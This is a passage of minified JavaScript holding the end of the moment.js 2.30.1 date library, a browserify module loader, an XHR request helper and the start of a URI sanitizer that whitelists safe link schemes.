this.isSame(t,e)||this.isBefore(t,e)},Ci.isValid=function(){return f(this)},Ci.lang=si,Ci.locale=oi,Ci.localeData=ai,Ci.max=Ne,Ci.min=Ie,Ci.parsingFlags=function(){return h({},p(this))},Ci.set=function(t,e){if("object"==typeof t){var i,n=function(t){var e,i=[];for(e in t)o(t,e)&&i.push({unit:e,priority:H[e]});return i.sort((function(t,e){return t.priority-e.priority})),i}(t=F(t)),r=n.length;for(i=0;i<r;i++)this[n[i].unit](t[n[i].unit])}else if(C(this[t=z(t)]))return this[t](e);return this},Ci.startOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=di(e+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":e=this._d.valueOf(),e-=di(e,ui);break;case"second":e=this._d.valueOf(),e-=di(e,li)}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.subtract=ei,Ci.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},Ci.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},Ci.toDate=function(){return new Date(this.valueOf())},Ci.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?N(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(i,"Z")):N(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Ci.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,i,n="moment",r="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+n+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",i=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Ci[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Ci.toJSON=function(){return this.isValid()?this.toISOString():null},Ci.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Ci.unix=function(){return Math.floor(this.valueOf()/1e3)},Ci.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ci.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ci.eraName=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].name;if(n[t].until<=i&&i<=n[t].since)return n[t].name}return""},Ci.eraNarrow=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].narrow;if(n[t].until<=i&&i<=n[t].since)return n[t].narrow}return""},Ci.eraAbbr=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].abbr;if(n[t].until<=i&&i<=n[t].since)return n[t].abbr}return""},Ci.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},Ci.year=St,Ci.isLeapYear=function(){return mt(this.year())},Ci.weekYear=function(t){return vi.call(this,t,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Ci.isoWeekYear=function(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},Ci.quarter=Ci.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},Ci.month=Ft,Ci.daysInMonth=function(){return Ot(this.year(),this.month())},Ci.week=Ci.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},Ci.isoWeek=Ci.isoWeeks=function(t){var e=Vt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},Ci.weeksInYear=function(){var t=this.localeData()._week;return $t(this.year(),t.dow,t.doy)},Ci.weeksInWeekYear=function(){var t=this.localeData()._week;return $t(this.weekYear(),t.dow,t.doy)},Ci.isoWeeksInYear=function(){return $t(this.year(),1,4)},Ci.isoWeeksInISOWeekYear=function(){return $t(this.isoWeekYear(),1,4)},Ci.date=bi,Ci.day=Ci.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=Mt(this,"Day");return null!=t?(t=function(t,e){return"string"!=typeof t?t:isNaN(t)?"number"==typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},Ci.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},Ci.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},Ci.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},Ci.hour=Ci.hours=oe,Ci.minute=Ci.minutes=wi,Ci.second=Ci.seconds=Ti,Ci.millisecond=Ci.milliseconds=Li,Ci.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=qe(it,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ve(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?Qe(this,Ge(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ve(this)},Ci.utc=function(t){return this.utcOffset(0,t)},Ci.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},Ci.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=qe(et,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},Ci.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?De(t).utcOffset():0,(this.utcOffset()-t)%60==0)},Ci.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ci.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ci.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ci.isUtc=$e,Ci.isUTC=$e,Ci.zoneAbbr=function(){return this._isUTC?"UTC":""},Ci.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Ci.dates=x("dates accessor is deprecated. Use date instead.",bi),Ci.months=x("months accessor is deprecated. Use month instead",Ft),Ci.years=x("years accessor is deprecated. Use year instead",St),Ci.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),Ci.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var t,e={};return v(e,this),(e=Oe(e))._a?(t=e._isUTC?d(e._a):De(e._a),this._isDSTShifted=this.isValid()&&function(t,e,i){var n,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(n=0;n<r;n++)(i&&t[n]!==e[n]||!i&&ct(t[n])!==ct(e[n]))&&s++;return s+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var ki=k.prototype;function Mi(t,e,i,n){var r=me(),o=d().set(n,e);return r[i](o,t)}function Pi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Mi(t,e,i,"month");var n,r=[];for(n=0;n<12;n++)r[n]=Mi(t,n,i,"month");return r}function Oi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var r,o=me(),s=t?o._week.dow:0,a=[];if(null!=i)return Mi(e,(i+s)%7,n,"day");for(r=0;r<7;r++)a[r]=Mi(e,(r+s)%7,n,"day");return a}ki.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return C(n)?n.call(e,i):n},ki.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.match(P).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},ki.invalidDate=function(){return this._invalidDate},ki.ordinal=function(t){return this._ordinal.replace("%d",t)},ki.preparse=Si,ki.postformat=Si,ki.relativeTime=function(t,e,i,n){var r=this._relativeTime[i];return C(r)?r(t,e,i,n):r.replace(/%d/i,t)},ki.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return C(i)?i(e):i.replace(/%s/i,e)},ki.set=function(t){var e,i;for(i in t)o(t,i)&&(C(e=t[i])?this[i]=e:this["_"+i]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ki.eras=function(t,e){var n,r,o,s=this._eras||me("en")._eras;for(n=0,r=s.length;n<r;++n){if("string"==typeof s[n].since)o=i(s[n].since).startOf("day"),s[n].since=o.valueOf();switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=i(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf()}}return s},ki.erasParse=function(t,e,i){var n,r,o,s,a,l=this.eras();for(t=t.toUpperCase(),n=0,r=l.length;n<r;++n)if(o=l[n].name.toUpperCase(),s=l[n].abbr.toUpperCase(),a=l[n].narrow.toUpperCase(),i)switch(e){case"N":case"NN":case"NNN":if(s===t)return l[n];break;case"NNNN":if(o===t)return l[n];break;case"NNNNN":if(a===t)return l[n]}else if([o,s,a].indexOf(t)>=0)return l[n]},ki.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},ki.erasAbbrRegex=function(t){return o(this,"_erasAbbrRegex")||gi.call(this),t?this._erasAbbrRegex:this._erasRegex},ki.erasNameRegex=function(t){return o(this,"_erasNameRegex")||gi.call(this),t?this._erasNameRegex:this._erasRegex},ki.erasNarrowRegex=function(t){return o(this,"_erasNarrowRegex")||gi.call(this),t?this._erasNarrowRegex:this._erasRegex},ki.months=function(t,e){return t?n(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:n(this._months)?this._months:this._months.standalone},ki.monthsShort=function(t,e){return t?n(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ki.monthsParse=function(t,e,i){var n,r,o;if(this._monthsParseExact)return jt.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(r=d([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[n]=new RegExp(o.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ki.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Rt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ki.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ki.week=function(t){return Vt(t,this._week.dow,this._week.doy).week},ki.firstDayOfYear=function(){return this._week.doy},ki.firstDayOfWeek=function(){return this._week.dow},ki.weekdays=function(t,e){var i=n(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Wt(i,this._week.dow):t?i[t.day()]:i},ki.weekdaysMin=function(t){return!0===t?Wt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},ki.weekdaysShort=function(t){return!0===t?Wt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},ki.weekdaysParse=function(t,e,i){var n,r,o;if(this._weekdaysParseExact)return te.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(r=d([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[n]=new RegExp(o.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ki.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Jt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ki.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ki.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ki.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ki.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},pe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===ct(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=x("moment.lang is deprecated. Use moment.locale instead.",pe),i.langData=x("moment.langData is deprecated. Use moment.localeData instead.",me);var Ai=Math.abs;function Di(t,e,i,n){var r=Ge(e,i);return t._milliseconds+=n*r._milliseconds,t._days+=n*r._days,t._months+=n*r._months,t._bubble()}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ni(t){return 4800*t/146097}function Ri(t){return 146097*t/4800}function ji(t){return function(){return this.as(t)}}var zi=ji("ms"),Fi=ji("s"),Hi=ji("m"),Bi=ji("h"),Ui=ji("d"),qi=ji("w"),Zi=ji("M"),Vi=ji("Q"),$i=ji("y"),Wi=zi;function Yi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Gi=Yi("milliseconds"),Ki=Yi("seconds"),Ji=Yi("minutes"),Xi=Yi("hours"),Qi=Yi("days"),tn=Yi("months"),en=Yi("years");var nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function on(t,e,i,n,r){return r.relativeTime(e||1,!!i,t,n)}var sn=Math.abs;function an(t){return(t>0)-(t<0)||+t}function ln(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i,n,r,o,s,a,l=sn(this._milliseconds)/1e3,u=sn(this._days),c=sn(this._months),h=this.asSeconds();return h?(t=ut(l/60),e=ut(t/60),l%=60,t%=60,i=ut(c/12),c%=12,n=l?l.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=an(this._months)!==an(h)?"-":"",s=an(this._days)!==an(h)?"-":"",a=an(this._milliseconds)!==an(h)?"-":"",r+"P"+(i?o+i+"Y":"")+(c?o+c+"M":"")+(u?s+u+"D":"")+(e||t||l?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(l?a+n+"S":"")):"P0D"}var un=ze.prototype;return un.isValid=function(){return this._isValid},un.abs=function(){var t=this._data;return this._milliseconds=Ai(this._milliseconds),this._days=Ai(this._days),this._months=Ai(this._months),t.milliseconds=Ai(t.milliseconds),t.seconds=Ai(t.seconds),t.minutes=Ai(t.minutes),t.hours=Ai(t.hours),t.months=Ai(t.months),t.years=Ai(t.years),this},un.add=function(t,e){return Di(this,t,e,1)},un.subtract=function(t,e){return Di(this,t,e,-1)},un.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=z(t))||"quarter"===t||"year"===t)switch(e=this._days+n/864e5,i=this._months+Ni(e),t){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(e=this._days+Math.round(Ri(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},un.asMilliseconds=zi,un.asSeconds=Fi,un.asMinutes=Hi,un.asHours=Bi,un.asDays=Ui,un.asWeeks=qi,un.asMonths=Zi,un.asQuarters=Vi,un.asYears=$i,un.valueOf=Wi,un._bubble=function(){var t,e,i,n,r,o=this._milliseconds,s=this._days,a=this._months,l=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Ri(a)+s),s=0,a=0),l.milliseconds=o%1e3,t=ut(o/1e3),l.seconds=t%60,e=ut(t/60),l.minutes=e%60,i=ut(e/60),l.hours=i%24,s+=ut(i/24),a+=r=ut(Ni(s)),s-=Ii(Ri(r)),n=ut(a/12),a%=12,l.days=s,l.months=a,l.years=n,this},un.clone=function(){return Ge(this)},un.get=function(t){return t=z(t),this.isValid()?this[t+"s"]():NaN},un.milliseconds=Gi,un.seconds=Ki,un.minutes=Ji,un.hours=Xi,un.days=Qi,un.weeks=function(){return ut(this.days()/7)},un.months=tn,un.years=en,un.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var i,n,r=!1,o=rn;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},rn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=function(t,e,i,n){var r=Ge(t).abs(),o=nn(r.as("s")),s=nn(r.as("m")),a=nn(r.as("h")),l=nn(r.as("d")),u=nn(r.as("M")),c=nn(r.as("w")),h=nn(r.as("y")),d=o<=i.ss&&["s",o]||o<i.s&&["ss",o]||s<=1&&["m"]||s<i.m&&["mm",s]||a<=1&&["h"]||a<i.h&&["hh",a]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||c<=1&&["w"]||c<i.w&&["ww",c]),(d=d||u<=1&&["M"]||u<i.M&&["MM",u]||h<=1&&["y"]||["yy",h])[2]=e,d[3]=+t>0,d[4]=n,on.apply(null,d)}(this,!r,o,i=this.localeData()),r&&(n=i.pastFuture(+this,n)),i.postformat(n)},un.toISOString=ln,un.toString=ln,un.toJSON=ln,un.locale=oi,un.localeData=ai,un.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ln),un.lang=si,I("X",0,0,"unix"),I("x",0,0,"valueOf"),st("x",tt),st("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",(function(t,e,i){i._d=new Date(1e3*parseFloat(t))})),dt("x",(function(t,e,i){i._d=new Date(ct(t))})),
//! moment.js
i.version="2.30.1",t=De,i.fn=Ci,i.min=function(){return Re("isBefore",[].slice.call(arguments,0))},i.max=function(){return Re("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return De(1e3*t)},i.months=function(t,e){return Pi(t,e,"months")},i.isDate=u,i.locale=pe,i.invalid=m,i.duration=Ge,i.isMoment=b,i.weekdays=function(t,e,i){return Oi(t,e,i,"weekdays")},i.parseZone=function(){return De.apply(null,arguments).parseZone()},i.localeData=me,i.isDuration=Fe,i.monthsShort=function(t,e){return Pi(t,e,"monthsShort")},i.weekdaysMin=function(t,e,i){return Oi(t,e,i,"weekdaysMin")},i.defineLocale=fe,i.updateLocale=function(t,e){if(null!=e){var i,n,r=ae;null!=le[t]&&null!=le[t].parentLocale?le[t].set(S(le[t]._config,e)):(null!=(n=de(t))&&(r=n._config),e=S(r,e),null==n&&(e.abbr=t),(i=new k(e)).parentLocale=le[t],le[t]=i),pe(t)}else null!=le[t]&&(null!=le[t].parentLocale?(le[t]=le[t].parentLocale,t===pe()&&pe(t)):null!=le[t]&&delete le[t]);return le[t]},i.locales=function(){return L(le)},i.weekdaysShort=function(t,e,i){return Oi(t,e,i,"weekdaysShort")},i.normalizeUnits=z,i.relativeTimeRounding=function(t){return void 0===t?nn:"function"==typeof t&&(nn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==rn[t]&&(void 0===e?rn[t]:(rn[t]=e,"s"===t&&(rn.ss=e-1),!0))},i.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},i.prototype=Ci,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i})),function t(e,i,n){function r(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[s]={exports:{}};e[s][0].call(c.exports,(function(t){return r(e[s][1][t]||t)}),c,c.exports,t,e,i,n)}return i[s].exports}for(var o="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,i){void 0!==e&&(e.exports=function(t,e,i){function n(){void 0===s.status||function(t){return t>=200&&t<300||304===t}(s.status)?e.call(s,null,s):e.call(s,s,null)}var r=!1;if(void 0===window.XMLHttpRequest)return e(Error("Browser not supported"));if(void 0===i){var o=t.match(/^\s*https?:\/\/[^\/]*/);i=o&&o[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var s=new window.XMLHttpRequest;if(i&&!("withCredentials"in s)){s=new window.XDomainRequest;var a=e;e=function(){if(r)a.apply(this,arguments);else{var t=this,e=arguments;setTimeout((function(){a.apply(t,e)}),0)}}}return"onload"in s?s.onload=n:s.onreadystatechange=function(){4===s.readyState&&n()},s.onerror=function(t){e.call(this,t||!0,null),e=function(){}},s.onprogress=function(){},s.ontimeout=function(t){e.call(this,t,null),e=function(){}},s.onabort=function(t){e.call(this,t,null),e=function(){}},s.open("GET",t,!0),s.send(null),r=!0,s})},{}],2:[function(t,e,i){function n(t){"use strict";return/^https?/.test(t.getScheme())||/^mailto?/.test(t.getScheme())||"data"==t.getScheme()&&/^image/.test(t.getPath())?t.toString():void 0}function r(t){return t}var o=t("./sanitizer-bundle.js");e.exports=function(t){return t?o(t,n,r):""}},{"./sanitizer-bundle.js":3}],3:[function(t,e,i){var n=function(){function t(t){var e=(""+t).match(h);return e?new s(a(e[1]),a(e[2]),a(e[3]),a(e[4]),a(e[5]),a(e[6]),a(e[7])):null}function e(t){return"string"==typeof t?encodeURIComponent(t):null}function i(t,e){return"string"==typeof t?encodeURI(t).replace(e,n):null}function n(t){var e=t.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(e>>4&15)+"0123456789ABCDEF".charAt(15&e)}function r(t){if(null===t)return null;for(var e,i=function(t){return t.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(t),n=u;(e=i.replace(n,"$1"))!=i;i=e);return i}function o(t,e){var i=t.clone(),n=e.hasScheme();n?i.setRawScheme(e.getRawScheme()):n=e.hasCredentials(),n?i.setRawCredentials(e.getRawCredentials()):n=e.hasDomain(),n?i.setRawDomain(e.getRawDomain()):n=e.hasPort();var o=e.getRawPath(),s=r(o);if(n)i.setPort(e.getPort()),s=s&&s.replace(c,"");else if(n=!!o){if(47!==s.charCodeAt(0)){var a=r(i.getRawPath()||"").replace(c,""),l=a.lastIndexOf("/")+1;s=r((l?a.substring(0,l):"")+r(o)).replace(c,"")}}else(s=s&&s.replace(c,""))!==o&&i.setRawPath(s);return n?i.setRawPath(s):n=e.hasQuery(),n?i.setRawQuery(e.getRawQuery()):n=e.hasFragment(),n&&i.setRawFragment(e.getRawFragment()),i}function s(t,e,i,n,r,o,s){this.scheme_=t,this.credentials_=e,this.domain_=i,this.port_=n,this.path_=r,this.query_=o,this.fragment_=s,this.paramCache_=null}function a(t){return"string"==typeof t&&t.length>0?t:null}var l=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),u=new RegExp(l),c=/^(?:\.\.\/)*(?:\.\.$)?/;s.prototype.toString=function(){var t=[];return null!==this.scheme_&&t.push(this.scheme_,":"),null!==this.domain_&&(t.push("//"),null!==this.credentials_&&t.push(this.credentials_,"@"),t.push(this.domain_),null!==this.port_&&t.push(":",this.port_.toString())),null!==this.path_&&t.push(this.path_),null!==this.query_&&t.push("?",this.query_),null!==this.fragment_&&t.push("#",this.fragment_),t.join("")},s.prototype.clone=function(){return new s(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},s.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},s.prototype.getRawScheme=function(){return this.scheme_},s.prototype.setScheme=function(t){return this.scheme_=i(t,d),this},s.prototype.setRawScheme=function(t){return this.scheme_=t||null,this},s.prototype.hasScheme=function(){return null!==this.scheme_},s.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},s.prototype.getRawCredentials=function(){return this.credentials_},s.prototype.setCredentials=function(t){return this.credentials_=i(t,d),this},s.prototype.setRawCredentials=function(t){return this.credentials_=t||null,this},s.prototype.hasCredentials=function(){return null!==this.credentials_},s.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},s.prototype.getRawDomain=function(){return this.domain_},s.prototype.setDomain=function(t){return this.setRawDomain(t&&encodeURIComponent(t))},s.prototype.setRawDomain=function(t){return this.domain_=t||null,this.setRawPath(this.path_)},s.prototype.hasDomain=function(){return null!==this.domain_},s.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},s.prototype.setPort=function(t){if(t){if((t=Number(t))!==(65535&t))throw new Error("Bad port number "+t);this.port_=""+t}else this.port_=null;return this},s.prototype.hasPort=function(){return null!==this.port_},s.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},s.prototype.getRawPath=function(){return this.path_},s.prototype.setPath=function(t){return this.setRawPath(i(t,p))},s.prototype.setRawPath=function(t){return 